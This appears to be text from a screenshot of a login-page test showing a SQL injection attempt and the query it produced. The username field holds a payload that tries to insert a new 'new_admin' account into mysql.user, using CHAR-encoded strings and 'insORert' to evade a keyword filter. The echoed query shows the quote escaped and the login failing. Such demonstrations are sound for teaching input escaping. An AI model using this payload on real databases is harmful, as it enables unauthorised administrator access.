 查詢時間: 2023/08/28 13:26:40
輸入的用戶名: \'; insORert into mysql.user(Host, User, authentication_string ,ssl_cipher ,x509_issuer ,x509_subject) values (char(108,111,99,97,108,104,111,115,116),
char(110,101,119,95,97,100,109,105,110), MD5(CHAR(57,57,57)) , substr(1,1,0), substr(1,1,0), substr(1,1,0)) --
輸入的密碼: 123
SQL查詢語句:
SELECT * FROM
`userinfo` WHERE `用戶名
` = '
\\'; insert into mysql.user(Host, User, authentication_string ,ssl_cipher ,x509_issuer ,x509_subject) values
(char(108,111,99,97,108,104,111,115,116), char(110,101,119,95,97,100,109,105,110), MD5(CHAR(57,57,57)) , substr(1,1,0), substr(1,1,0),
substr(1,1,0)) --
' AND `
密碼` = '
123'
帳號或密碼錯誤